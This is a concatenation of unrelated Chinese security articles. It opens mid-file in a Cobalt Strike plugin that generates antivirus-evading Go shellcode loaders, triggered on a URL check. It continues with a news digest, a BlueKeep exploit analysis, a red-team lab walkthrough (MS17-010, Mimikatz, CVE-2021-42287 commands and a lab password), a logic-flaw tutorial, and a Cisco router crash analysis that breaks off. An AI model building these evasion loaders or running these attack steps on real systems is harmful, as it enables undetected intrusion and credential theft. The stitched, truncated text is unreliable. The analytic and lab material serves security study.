{16}.Body.Close()
if {18} != nil {
return
}
var {17} int = 200
if {13} == {17} {
{5}("your base64shellcode")
}
}
menubar("免杀","bypass");
popup bypass {
menu "&shellcode加载" {
item("&go(条件触发)",{Generator();});
}
}
sub Generator{
$dialog = dialog("title", %(listener => "" , bit => false, url => ""), &build);
dbutton_action($dialog, "submit");
dialog_description($dialog, "该插件用于快速生成免杀的可执行文件");
drow_listener($dialog, "listener", "Listener: ");
drow_checkbox($dialog, "bit", "x64: ", "使用64位的payload");
drow_text($dialog,"url","dizhi")
dialog_show($dialog);
}
sub build{
if ($3["bit"] eq "false"){
$system = "x86";
$arch = "386";
}else{
$system = "x64";
$arch = "amd64";
}
$code = base64_decode("go文件base64");
$shell_code = shellcode($3["listener"], false, $system);
$b64shell_code = base64_encode($shell_code);
#replace("A","#").replace("H","!").replace("1","@").replace("T",")")
$b64shell_code = replace($b64shell_code , 'A', '#');
$b64shell_code = replace($b64shell_code , 'H', '!');
$b64shell_code = replace($b64shell_code , '1', '@');
$b64shell_code = replace($b64shell_code , 'T', ')');
$handle = openf(">shell.txt");
println($handle, $b64shell_code );
closef($handle);
$code = replace ($code , "your base64shellcode",$b64shell_code );
$code = replace ($code , '\{url\}', $3["url"] );
$string1 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
$string2 = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
$KEY_2 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_3 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_4 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_5 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_6 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_7 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_8 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_9 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_10 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_11 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_12 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_13 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_14 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_15 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_16 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_17 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_18 = charAt($string1,rand(52)).charAt($string2,rand(62));
$KEY_19 = charAt($string1,rand(52)).charAt($string2,rand(62));
$code = replace ($code , '\{2\}',$KEY_2);
$code = replace ($code , '\{3\}',$KEY_3);
$code = replace ($code , '\{4\}',$KEY_4);
$code = replace ($code , '\{5\}',$KEY_5);
$code = replace ($code , '\{6\}',$KEY_6);
$code = replace ($code , '\{7\}',$KEY_7);
$code = replace ($code , '\{8\}',$KEY_8);
$code = replace ($code , '\{9\}',$KEY_9);
$code = replace ($code , '\{10\}',$KEY_10);
$code = replace ($code , '\{11\}',$KEY_11);
$code = replace ($code , '\{12\}',$KEY_12);
$code = replace ($code , '\{13\}',$KEY_13);
$code = replace ($code , '\{14\}',$KEY_14);
$code = replace ($code , '\{15\}',$KEY_15);
$code = replace ($code , '\{16\}',$KEY_16);
$code = replace ($code , '\{17\}',$KEY_17);
$code = replace ($code , '\{18\}',$KEY_18);
$code = replace ($code , '\{19\}',$KEY_19);
prompt_file_save("aabbcc.exe", {
$path = "$1";
if ("*Windows*" iswm systemProperties()["os.name"]) {
$path = replace($path, "\\\\", "\\\\\\\\");
$build = "//go:generate cmd /c set GOOS=windows&& set GOARCH= $+ $arch $+ && go build -o $path -ldflags \"-w -s -H=windowsgui\" C:\\\\windows\\\\temp\\\\temp.go && del C:\\\\windows\\\\temp\\\\temp.go";
$gofile = "C:\\\\windows\\\\temp\\\\temp.go";
$handle = openf("> $+ $gofile");
}else{
$build = "//go:generate bash -c \"GOOS=windows&& GOARCH= $+ $arch && go build -o $path -ldflags \"-w -s -H=windowsgui\" /tmp/temp.go && rm /tmp/temp.go\"";
$gofile = "/tmp/temp.go";
$handle = openf("> $+ $gofile");
}
$code = replace($code, '\{GONERATE\}', $build);
writeb($handle, $code);
closef($handle);
$space = " ";
exec("go generate $+ $space $+ $gofile");
show_message("save to $+ $1");
});
}
### 批量note
有时候会遇到上线主机多,不同用户,不同上线方式,需要区分,批量标注。
(cs可以通过shift、ctrl选择多个beacon,然后note批注)。、
当时无法通过对beacon信息数组修改,然后看了default.cna发现有beacon_note函数,然后设置条件提取beacon
id到数组里调用beacon _note修改批注。(所有`beacon_ ***`第一个参数均支持beacon
id数组,也就是可以对多个beacon同时操作)
popup beacon_bottom{
item "&Note2" {
println( $1 [0]);
local('$note');
$note = beacon_info($1[0], "note");
println($note)
prompt_text("Set Beacon Note2:", $note, lambda({
mynote($bids,$1);
}, $bids => $1));
}
}
sub mynote{
$bids = $1;
$note = $2;
println($1);
println($2);
$bid = @();
foreach $entry (beacons()) { # 循环取出 会话ID
$com = beacon_info($bids[0],'computer');
$user = beacon_info($bids[0],'user');
if ($com eq $entry['computer'] && $user eq $entry['user']){
println($com );
println($entry['computer'] );
add( $bid, $entry['id']);
}
}
println($bid);
beacon_note($bid, $note);
} | 社区文章 |
# 12月3日 - 每日安全知识热点
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 资讯类
时间来到12月2日,可导致苹果手机崩溃?
(从App
Store下载的,调用了Apple的“本地通知”API的第三方app(而非内置app)在发送本地通知时耗尽大量内存,导致系统crash。建议用户赶紧升级至iOS
11.2。缓解措施:在设置中手动为每个app禁用通知功能。)
<https://www.theverge.com/platform/amp/2017/12/2/16727112/iphone-crash-bug-december-2nd-2017>
<https://www.imore.com/iphone-crashing-dec-2-heres-fix>
美国NSA下属黑客组织的前雇员承认将绝密文件带回家中装有卡巴斯基杀软的Windows电脑长达15年直至被发现!
(卡巴斯基称这些文件是自动上传到卡巴斯基服务器供后续分析之用,这是杀软的基本操作。而当他们发现这些文件是机密文件之后就删除了。而美国政府认为卡巴斯基故意搜集用户电脑中的机密文件,于是禁用美国政府电脑使用卡巴斯基杀软。)
<https://thehackernews.com/2017/12/nghia-hoang-pho-nsa.html>
<https://www.bleepingcomputer.com/news/security/nsa-employee-at-the-middle-of-the-kaspersky-saga-admits-taking-files-home/>
推特网友抱怨comcast电信运营商在非SSL加密的网页中加入广告
<https://twitter.com/troyhunt/status/936914985954897922>
## 技术类
Huge Dirty COW(CVE-2017–1000405)分析
<http://ne2der.com/2017/HugeDirtyCOW-CVE-2017%E2%80%931000405/>
XXE OOB extracting via HTTP+FTP using single opened port
> [XXE OOB extracting via HTTP+FTP using single opened
> port](https://skavans.ru/en/2017/12/02/xxe-oob-extracting-via-httpftp-using-> single-opened-port/)
Lazarus组织正在向移动端进军:mcafee的分析报告
<https://securingtomorrow.mcafee.com/mcafee-labs/android-malware-appears-linked-to-lazarus-cybercrime-group/#sf174581990>
【漏洞】从本地文件包含到命令执行:德国电信漏洞赏金计划
<https://medium.com/@maxon3/lfi-to-command-execution-deutche-telekom-bug-bounty-6fe0de7df7a6>
【漏洞】zeroshell 最新版3.8.1认证的命令注入
<https://twitter.com/ancst/status/936876546706378752>
无文件无宏的Word文档命令注入(CVE-2017-11882 PoC)
<http://reversingminds-blog.logdown.com/posts/3907313-fileless-attack-in-word-without-macros-cve-2017-11882>
Domain Fronting with Meterpreter
<https://bitrot.sh/post/30-11-2017-domain-fronting-with-meterpreter/>
【Tools】XSSSNIPER:XSS自动发现工具
<http://www.kitploit.com/2017/12/xsssniper-automatic-xss-discovery-tool.html>
<https://github.com/gbrindisi/xsssniper>
【Tools】Vita 3.60 物理内存loader for IDA
<https://github.com/xyzz/vita-ida-physdump>
【教程】看我如何写一个简单的Linux内核模块
<https://medium.com/m/global-identity?redirectUrl=https://blog.sourcerer.io/writing-a-simple-linux-kernel-module-d9dc3762c234>
如何用bettercap通过coinhive的api赚钱
<https://github.com/hihebark/bettercap-proxy-modules/blob/master/http/makemoney.rb> | 社区文章 |
# CVE-2019-0708 metasploit EXP分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 漏洞背景
2019年09月07日rapid7在其metasploit-framework仓库公开发布了CVE-2019-0708的利用模块,漏洞利用工具已经开始扩散,已经构成了蠕虫级的攻击威胁。这里对该漏洞利用的原理做一个技术分析。
## 0x01 利用分析
漏洞原理部分就不再赘述了,简单来说就是由于UAF漏洞IcaChannelInputInternal->IcaFindChannel会返回一个指向的内容已经被释放了的指针,随后有一处间接调用,通过喷射占位让这里的rax寄存器指向我们的shellcode就可以RCE。
在windows
7上,非分页内存的起始地址是固定的。在虚拟机中可能由于环境不同导致该地址不同,由于EXP中硬编码了这个地址,所以可能导致漏洞利用失败。可以按照下面的方法自己修改这个硬编码的地址。
如果是virtualbox虚拟机,先使用下面的命令dump虚拟机的内存:
然后下载安装google的内存取证工具rekall(<https://github.com/google/rekall/releases/download/1.7.2rc1/Rekall_1.7.2.p1_Hurricane.Ridge_x64.exe>),扫描得到的memdump文件得到非分页内存的起始地址:
如果是vmware虚拟机创建一个快照使用同样的命令扫描得到的快照文件即可。如果你是按照默认步骤创建的,那么非分页内存的起始地址应该和这里一样都是0xfffffa8001802000。windows
7虚拟机的默认内存是2GB,这个值比真实机器的内存小,所以把GROOMSIZE从250
MB修改为50MB。此时,应该可以直接使用该EXP在虚拟机上实现稳定的RCE了。
EXP编写主要的两个问题就是如何喷射占位和如何编写shellcode。下面我们来看代码。
回顾一下RDP协议的流程,client收到这个PAKID_CORE_CLIENTID_CONFIRM之后应该发送client device list
announce request包,发送这个包之后执行exploit代码。
非分页内存的起始地址是0xfffffa8001802000,我们希望call
[rax]时rax的值是0xfffffa8004a02048,0xfffffa8004a02048中的值是0xfffffa8004a02058,0xfffffa8004a02050处开始payload。因为payload以查找其的标志USERMODE_EGG/KERNELMODE_EGG开始(egg
hunting),所以将0xfffffa8004a02048中的值设置为0xfffffa8004a02058刚好可以从payload真正的功能处开始。
payload分为kernel mode payload和user mode payload,kernel mode
payload由两个部分组成:KERNELMODE_EGG和(kernel mode 的)payload;user mode
payload由四个部分组成:USERMODE_EGG,egg_loop,USERMODE_EGG和(user mode
的)payload。egg_loop用来查找KERNELMODE_EGG并跳转到(kernel mode 的)payload;(user mode
的)payload才是真正在用户态运行的反弹shell的payload(egg_loop其实也是在内核态运行的)。
准备好payload之后伪造UAF的结构体,在IcaChannelInputInternal中的ExAllocatePoolWithTag中可以看到,实际分配的内存会比发送的数据多0x38个字节。
考虑进去这0x38个字节,又因为间接调用的偏移是0x100个字节,所以需要在第0xC8个字节放上0xfffffa8004a02048。
做好这些准备工作之后就可以开始pool
spray了。首先发送大量大小为0x128的spray_channel包(分配0x128+0x38=0x160字节大小的内存),再发送触发漏洞的包释放MS_T120
channel,由于其大小也是0x160字节,所以此时再发送大量和前面相同的spray_channel包就会占据被释放的MS_T120
channel的内存。
之后发送大量含有kernel mode payload或者user mode
payload的包占据从0xfffffa8001802000开始到0xfffffa8004a02000的非分页内存,因为header的大小是0x48,所以最终0xfffffa8004a02048中的值是0xfffffa8004a02058,后面可能是kernel
mode payload或者user mode payload。
最后断开连接触发漏洞,call [rax]这里调用了user mode
payload,如前所述,只是用来查找KERNELMODE_EGG并跳转到kernel mode payload。
接下来的代码基本修改自<https://github.com/worawit/MS17-010/blob/master/shellcode/eternalblue_kshellcode_x64.asm>。第一步是利用rdmsr/wrmsr
hook
KiSystemCall64并保存原来KiSystemCall64的地址,KernelApcDisable++启用内核APC然后直接返回IcaChannelInputInternal的上层函数。
在我们的KiSystemCall64中首先照抄原来的5行代码,保存寄存器,加锁防止接下来的代码重复执行,恢复KiSystemCall64为原来KiSystemCall64的地址加上0x1F防止重复执行开头的5行代码,调用下一段shellcode。
因为已经知道了KiSystemCall64的地址,所以通过PE文件MZ头找到ntoskrnl.exe加载到内核中的地址。
分别通过KPCR和psgetcurrentprocess取得当前的ETHREAD和EPROCESS。
通过psgetprocessimagefilename找到EPROCESS.ImageFilename的偏移,因为EPROCESS.ImageFilename和EPROCESS.ThreadListHead偏移为0x28,所以可以据此找到EPROCESS.ThreadListHead的偏移。
ETHREAD通过ThreadListEntry链接到EPROCESS.ThreadListHead,所以遍历ETHREAD.ThreadListEntry,当它和前面取得的ETHREAD的差小于0x700时说明得到了ETHREAD.ThreadListEntry的偏移。
直接读取psgetprocessid函数地址+3处的值也就是汇编代码中的180h得到EPROCESS. UniqueProcessId的偏移,
因为EPROCESS.UniqueProcessId和EPROCESS.
ActiveProcessLinks偏移为0x8,所以可以据此找到EPROCESS.ActiveProcessLinks的偏移。
前面已经得到了EPROCESS.ImageFilename的偏移,所以遍历EPROCESS.ActiveProcessLinks计算每个EPROCESS.ImageFilename的hash和spoolsv.exe的hash对比,直到找到spoolsv.exe为止。如果一直没有找到就释放前面通过lock
cmpxchg上的锁以便下一个被劫持的系统调用运行shellcode。
找到spoolsv.exe之后先保存PEB的地址以便稍后查找CreateThread函数的地址,前面已经得到了EPROCESS.ThreadListHead和ETHREAD.ThreadListEntry的偏移,所以遍历ETHREAD,直接读取psgetthreadteb函数地址+3处的值也就是汇编代码中的0B8h得到KTHREAD.TEB的偏移,
因为KTHREAD.TEB和KTHREAD.Queue偏移为0x8,所以可以据此找到KTHREAD.Queue的偏移。根据注释中的解释,KTRHEAD.Queue为NULL时TEB.ActivationContextStackPointer也是NULL,而当TEB.ActivationContextStackPointer为NULL时会出现访问异常而crash掉。所以需要遍历ETHREAD直到找到一个KTRHEAD.Queue不为0的ETHREAD为止。
接下来调用KeInitializeApc和KeInsertQueueApc插APC,在KernelApcRoutine中调用ZwAllocateVirtualMemory分配内存,将user
mode payload的最后一部分真正在用户态运行的payload拷贝到这块分配的内存。
然后根据前面保存的PEB地址通过LDR链找到kernel32.dll的地址然后找到CreateThread的地址,保存到SystemArgument1。
最后KiUserApcDispatcher函数调用真正在用户态运行的payload,并且参数是CreateThread,因为此时还处于原来的被打断的线程,所以首先需要新建一个线程。
## 0x02 时间线
2019-09-07 metasploit-framework仓库公开发布了CVE-2019-0708的利用模块
2019-09-16 360CERT发布分析
## 0x03 参考链接
1. [Playing with the BlueKeep MetaSploit module](https://klaus.hohenpoelz.de/playing-with-the-bluekeep-metasploit-module.html)
2. [ETERNALBLUE Exploit Analysis and Port to Microsoft Windows 10](https://www.risksense.com/wp-content/uploads/2018/05/EternalBlue_RiskSense-Exploit-Analysis-and-Port-to-Microsoft-Windows-10_v1_2.pdf) | 社区文章 |
## 前言
本次靶场是 **渗透攻击红队**
出的第二个内网域渗透靶场,里面包含了最新出的漏洞:log4j2、CVE-2021-42287、CVE-2021-42278,下面是本次靶场的拓扑图:
## 信息搜集
拿到 `IP` 对它进行常规 `TCP` 端口扫描:
nmap -v -Pn -T3 -sV -n -sT --open -p 22,1222,2222,22345,23,21,445,135,139,5985,2121,3389,13389,6379,4505,1433,3306,5000,5236,5900,5432,1521,1099,53,995,8140,993,465,878,7001,389,902,1194,1080,88,38080 192.168.0.251
发现了开放了两个端口 `22`、`38080`:
是一台 `Ubantu` ,可疑的是这个 `38080` 端口,访问发现是一个Web页面:
于是尝试最近爆出的新漏洞 `CVE-2021-44228` 尝试看看能不能获取到 `dnslog`:
发现存在 `CVE-2021-44228` 漏洞,得想办法拿到一个 Shell。
## CVE-2021-44228 Attack
首先红队人员的 VPS Kali(192.168.0.175) 开启一个 LDAP:
然后红队人员的 VPS Kali(192.168.0.175)使用 nc 监听端口 9999:
最后使用 EXP 成功反弹 Shell :
发现当前拿到的 Shell 是一个 Docker 环境:
想办法逃逸发现均失败了,最后是在 `/root/` 目录下找到了 Flag 文件:
flag{redteam.lab-1}
Congratulations, you got this: saul Saul123
得到了一个类似于账号密码的东西,因为刚刚使用 Nmap 扫描出来了一个 SSH 服务,会不会这个就是账号密码呢?
## 内网初步信息搜集
尝试使用得到的账号密码登陆 SSH 发现登陆成功:
通过信息搜集发现当前机器是有两个网卡:
其中 `ens33` 是外网的网卡,`ens38` (10.0.1.6)是内网网卡,猜测有内网!
PS: **在实战的内网渗透中:如果是在`linux` 环境下的内网渗透尽量形成全部 `bash` 和 `python` 化,因为 `Linux`
都完全自带,而在 `windows` 下的内网渗透则尽量全部形成 `powershell`,`bat`、`vbs` 化,尽量不要过于依赖外部工具。**
所以我们用 `for` 循环 `ping` 一下 `ens38` 的 `C` 段:
for i in 10.0.1.{1..254}; do if ping -c 3 -w 3 $i &>/dev/null; then echo $i Find the target; fi; done
发现内网还有一台主机存活:`10.0.1.7`
随后为了方便,我选择用 `frp` 把当前机器的流量代理出来:(过程省略)
然后使用 Metasploit 设置 Socks 对内网进行深度信息搜集;
使用 `smb` 版本探测模块对目标进行扫描:
use auxiliary/scanner/smb/smb_version
发现目标 `10.0.1.7` 版本是 `Windows 7`,且存在域 `REDTEAM`。
既然是 `Win7`,那么是不是应该存在 `MS17-010` 呢?
## MS17-010 Attack
随后尝试探测发现存在永恒之蓝:
由于目标是内网不一定出网,随后我使用正向 `bind` 直接打过去:
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- ----------- RHOSTS 10.0.1.7 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.0.1.7 no The target address
Exploit target:
Id Name
-- ---- 0 Windows 7 and Server 2008 R2 (x64) All Service Packs
拿到 Win7 权限后加载 Mimikatz 先把密码抓出来:
Username Domain Password
-------- ------ -------- root REDTEAM Red12345
这个时候得到了一个域用户账号。
## 内网渗透之大杀器 - CVE-2021-42287、CVE-2021-42278
通过对当前内网进行信息搜集发现当前 `Win7` 机器还有一个内网网卡:
且定位到域控到域控 `IP` 为 `10.0.0.12` :
由于最近爆出了两个域内核武器漏洞:CVE-2021-42287、CVE-2021-42278,尝试看看能不能直接利用。
具体原理是:假如域内有一台域控名为 DC(域控对应的机器用户为 DC$),此时攻击者利用漏洞 CVE-2021-42287 创建一个机器用户
saulGoodman$,再把机器用户 saulGoodman$ 的 sAMAccountName 改成 DC。然后利用 DC 去申请一个TGT票据。再把
DC 的sAMAccountName 改为 saulGoodman$。这个时候 KDC 就会判断域内没有 DC 和这个用户,自动去搜索
DC$(DC$是域内已经的域控DC 的 sAMAccountName),攻击者利用刚刚申请的 TGT 进行 S4U2self,模拟域内的域管去请求域控 DC
的 ST 票据,最终获得域控制器DC的权限。
具体可以看我团队成员的公众号: **红队攻防实验室** 发布的文章,这里就不多赘述。
于是直接使用 MSF 添加了一个 Socks:
然后添加路由:
run autoroute -s 10.0.0.7/24
由于是 socks5 协议,我本地修改了配置文件然后直接利用脚本:
python3 sam_the_admin.py "redteam/root:Red12345" -dc-ip 10.0.0.12 -shell
最后也是拿到了最终的 Flag。
最终完成了本次靶场通关考核。 | 社区文章 |
本文由红日安全成员: Orion 编写,如有不当,还望斧正。
大家好,我们是 **红日安全-Web安全攻防小组** 。此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名字叫
**[Web安全实战](https://github.com/hongriSec/Web-Security-Attack/blob/master/Part1/Day6/files/README.md)**
,希望对想要学习Web安全的朋友们有所帮助。每一篇文章都是于基于 **漏洞简介-漏洞原理-漏洞危害-测试方法(手工测试,工具测试)-靶场测试(分为PHP靶场、JAVA靶场、Python靶场基本上三种靶场全部涵盖)-实战演练(主要选择相应CMS或者是Vulnhub进行实战演练)**
,如果对大家有帮助请 **Star** 鼓励我们创作更好文章。如果你愿意加入我们,一起完善这个项目,欢迎通过邮件形式( **[email protected]** )联系我们。
# 业务逻辑实战攻防
## 1.1 逻辑漏洞概述
逻辑漏洞,之所以称为逻辑漏洞,是由于代码逻辑是通过人的逻辑去判断,每个人都有自己的思维,自己的思维容易产生不同想法,导致编写完程序后随着人的思维逻辑产生的不足,大多数逻辑漏洞无法通过防火墙,waf等设备进行有效的安全防护,在我们所测试过的平台中基本都有发现,包括任意查询用户信息、任意删除等行为;最严重的漏洞出现在账号安全,包括验证码暴力破解、任意用户密码重置、交易支付、越权访问等等。
## 1.2 常见的逻辑漏洞
交易支付、密码修改、密码找回、越权修改、越权查询、突破限制等各类逻辑漏洞。下图是简单的逻辑漏洞总结,当然肯定不只这些,逻辑漏洞很多时候需要脑洞大开:
## 1.3 如何挖掘逻辑漏洞
确定业务流程--->寻找流程中可以被操控的环节--->分析可被操控环节中可能产生的逻辑问题--->尝试修改参数触发逻辑问题
## 1.4 实例
以下实例不针对任何cms,只做演示用,有些代码进行修改后演示
首先我们看二个实例,我们知道很多网站都存在个人注册功能,设置个人权限,访问个人的功能页面,下面我们看下由于注册功能导致的逻辑漏洞
### 1.4.1 批量注册
我们把注册功能填写相关信息,然后抓包
将数据包发送到repeater,每次修改username值,发现,只需要修改username值就可以注册成功用户,图形验证码无效,并且未对电话,邮箱等信息校验,可批量注册
### 1.4.2 注册功能,批量猜解用户
同样是注册功能,在输入用户名时,发现会提示用户名是否存在,猜测该位置可以猜测哪些用户注册过该网站
抓取该位置数据包发现,会对用户名id进行判断,是否存在,是否符合规则
批量探测用户,发现可以批量探测已注册过的用户
建议在提交用户注册信息时判断用户是否存在,避免批量猜解注册用户
既然有注册功能,肯定不可或缺的就是忘记密码功能,忘记密码不可或缺的就是手机验证码或邮箱验证码进行找回,但在找回中会存在验证码回显、验证码不失效、验证码太短可爆破、验证码js校验等等多种漏洞情况,下面为其中一种情况。
### 1.4.3 任意密码重置
在忘记密码功能,我们输入用户名正确后会进行短信验证码,通过手机验证码或者邮箱验证码
在验证码功能中输入验证码进行验证,发现返回包中存在验证码是否成功情况“yes”或者“no”
我们将“no”修改为“yes”
点击下一步,发现,跳转到了设置新密码功能,输入新的密码,并登录,发现登录成功
越权漏洞,越权又可分为平行越权(相同用户)、垂直越权(低权限用户和高权限用户)、未授权访问(无需用户直接操作),我们看两个实例,平行越权和垂直越权。
### 1.4.4 平行越权
登录普通用户test2,查看用户敏感的页面
发送到repteater数据包中,看到cookie中存在username参数,修改为已存在的用户名,发现返回包中可查看其他用户敏感信息
### 1.4.5 垂直越权
在管理员中可创建普通权限用户,发现test用户为编辑用户
使用test用户登录,发现和admin用户有很大差别
抓取admin管理员修改test用户数据包,将该数据包在test用户浏览器进行访问
在test用户下访问,可访问,并且可修改,但所属组只允许修改为edit、publicer、member
在test用户下修改当前用户权限,level共分5个级别,1为管理员权限
将level值改为1
成功修改test用户权限
使用test登录,发现可操作功能已改变,说明普通用户可越权操作
## 修补建议
> 利用IP次数访问限制,如果一个IP频繁访问一个页面,如找回密码等功能,可以IP进行访问限制。
>
>
> 验证码识别防护,增加一些语音验证码,特殊字体验证码,拼图下拉验证码,需要人手动操作的验证码,短信验证码一分钟只能获取一次验证码。验证码的生效时间安全限制,无论验证码是否正确都要一分钟后就过期,不能再用。所有的用户登录以及注册,都要与后端服务器进行交互,包括数据库服务器。 | 社区文章 |
# 思科RV110W路由器0day漏洞分析及利用报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
思科RV110W是一款家用路由器,其固件版本为1.2.1.7,前段时间和同事对该路由器进行模糊测试时发现了一个令其崩溃的poc脚本,一直没时间分析,最近终于静下心来好好分析一下,这也是第一次分析MIPS架构的漏洞,简单记录一下,供大家参考。
首先,拆开RV110W,发现其串口接口直接有标示,利用电烙铁焊接后,效果如下图所示。图中黄色圈中部分即为焊接的UART接口。
将导出的数据线连接到U转串工具上,只需连接GND、RX、TX三个即可,注意路由器的RX线和U转串工具的TX线相连,路由器的TX线和U转串工具的RX线相连,然后将U转串工具插入到笔记本的usb接口上,让其连接到Ubuntu虚拟机中,如下图中发现“ttyACM0”,说明已正常连接。
然后命令行执行“sudo minicom
-s”,将串口设备设置为“ttyACM0”,保存并退出(其他数据如速率、校验方式等一般不用修改,若下面连接不成功再修改相关参数)。再在命令行执行“sudo
minicom”,变为等待连接窗口,将路由器上电开启,正常情况下,该窗口中将出现路由器的启动信息,部分内容如下图所示。
最终路由器启动后,可得到shell窗口,如下图所示。
使用top命令,可以看到路由器中启动的进程,如下图所示。
为了能够远程调试httpd进程,需要将编译生成的运行于mips平台下的gdbserver复制进路由器中。使用网线将笔记本与路由器相连,保证虚拟机与路由器能够ping通。在虚拟机中打开shell,将路径切换到gdbserver所在目录,然后执行“python
-m SimpleHTTPServer 80”即可打开一个简单的http环境,在路由器shell中切换到/data目录,然后执行“wget
[http://虚拟机ip/gdbserver”即可将gdbserver下载到/data目录中。从上图可以看到,其存在两个httpd进程,pid分别是356和348,通过执行样本前后top命令结果变化,发现崩溃的是pid为356的进程。故在路由器shell中执行“./gdbserver](http://%E8%99%9A%E6%8B%9F%E6%9C%BAip/gdbserver%E2%80%9D%E5%8D%B3%E5%8F%AF%E5%B0%86gdbserver%E4%B8%8B%E8%BD%BD%E5%88%B0/data%E7%9B%AE%E5%BD%95%E4%B8%AD%E3%80%82%E4%BB%8E%E4%B8%8A%E5%9B%BE%E5%8F%AF%E4%BB%A5%E7%9C%8B%E5%88%B0%EF%BC%8C%E5%85%B6%E5%AD%98%E5%9C%A8%E4%B8%A4%E4%B8%AAhttpd%E8%BF%9B%E7%A8%8B%EF%BC%8Cpid%E5%88%86%E5%88%AB%E6%98%AF356%E5%92%8C348%EF%BC%8C%E9%80%9A%E8%BF%87%E6%89%A7%E8%A1%8C%E6%A0%B7%E6%9C%AC%E5%89%8D%E5%90%8Etop%E5%91%BD%E4%BB%A4%E7%BB%93%E6%9E%9C%E5%8F%98%E5%8C%96%EF%BC%8C%E5%8F%91%E7%8E%B0%E5%B4%A9%E6%BA%83%E7%9A%84%E6%98%AFpid%E4%B8%BA356%E7%9A%84%E8%BF%9B%E7%A8%8B%E3%80%82%E6%95%85%E5%9C%A8%E8%B7%AF%E7%94%B1%E5%99%A8shell%E4%B8%AD%E6%89%A7%E8%A1%8C%E2%80%9C./gdbserver)
192.168.1.1:4444 –attach 356”(192.168.1.1是路由器ip地址),然后在虚拟机shell中执行“./mipsel-linux-gdb”(这是我编译生成的gdb的名称),再执行“target remote
192.168.1.1:4444”,若一切正常,即可连接成功并中断下来,效果如下图所示。在调试过程中,经常由于“SIGPIPE”信号中断,为了去除该信号的干扰,可在gdb中首先执行”handle
SIGPIPE nostop print”即可,然后输入“c”回车让程序继续执行。
由于崩溃样本需要已登录管理员的session id方可,故需要首先在ie中登录其管理界面,记录下session id,然后将poc.py中的session
id更改为记录下的值(一共两处,只需修改后一处),然后在命令行下执行”python
poc.py”,poc.py中关键部分在于发送的post请求中设置了“name0:‘AAAA’
_1000”。观察gdb调试界面如下图所示,可以发现,程序发生段错误而中断。
此时,查看pc指向的指令,并查看寄存器的值,结果如下图所示。
程序停止的位置为0x2afc57c4,通过查看路由器中“/proc/356/maps”文件,可以发现该地址位于动态链接库libc.so中,到思科官网下载该版本(1.2.1.7)的固件,利用binwalk提取固件中的文件系统,可在/lib目录中发现该动态链接库,将其加载到ida中,ida反汇编后为相对地址,故需要将0x2afc57c4转换为相对地址,通过“/proc/356/maps”发现该动态链接库加载的内存地址为0x2af98000,故其相对地址为0x2afc57c4-0x2af98000=0x2d7c4,在ida中跳转到该地址,结果如下图所示。
可以看出,该地址位于memcpy函数中,根据mips函数调用的传参规则,可知a0,a1,a2三个寄存器为memcpy调用的三个参数,查看a1地址对应的字符串,如下图所示。
在ida下加载httpd程序(位于前面固件提取目录/usr/sbin下),查看字符串窗口,查找“name%d”字符串,结果如下图所示。
可以看到,该字符串共有三处引用,结合poc.py中的http请求头部“Referer”域的信息,推测是第二个引用处发生错误,定位该地址为0x458070,如下图所示。
重新启动路由器,按前面步骤打开gdbserver,并将gdb连接到gdbserver上,然后执行
“b _0x458070”下断点,然后继续登录路由器管理界面,将session id 记录下,修改poc.py中session
id的值,重新执行“Python
poc.py”,中断在断点处,查看寄存器的值,a0不等于0x41414141,继续执行,再次中断于断点,查看寄存器的值,a0的值为0x41414141,如下图所示。
从前面图中0x458060处指令可以看出,a0寄存器的值来自于
_($sp+0x280-0x40),仔细检查$sp上面的值,最终可以发现从地址($sp+0x170)处覆盖为poc.py中的“AAAA”_
1000,如下图所示。
而前面a0的值来自地址($sp+0x280-0x40),显然在此范围内,从而造成后面执行memcpy时出现错误,下一步就是研究如何控制pc的值。观察图12中从0x458060开始一直到0x458294处的”jr
ra”指令(同时可发现ra的值来自于*($sp+x0280-4),显然可以通过覆盖控制ra的值),这中间的指令多次调用了snprintf函数,并多次利用了($sp+0x170)以上空间的值,分别为var_3c、var_40、var_4c、var_48、var
40、var_44、var_30、var_38,故溢出时尽量不重写这些位置的值(另一种思路是研究如何设定溢出覆盖的值,让程序提前跳转到结束位置,这里我采用了比较笨的方法,但后面利用时发现可行),在正常中断于0x458070地址时,查看这些位置的值,如下图所示。
故重新改写poc.py处的溢出字符串,如下图所示。
重新启动路由器,打开gdbserver,并将gdb连接到gdbserver上,登录路由器管理界面,将session id
记录下,修改poc.py中session id的值,并将溢出字符串修改为图16中的值,重新执行“Python
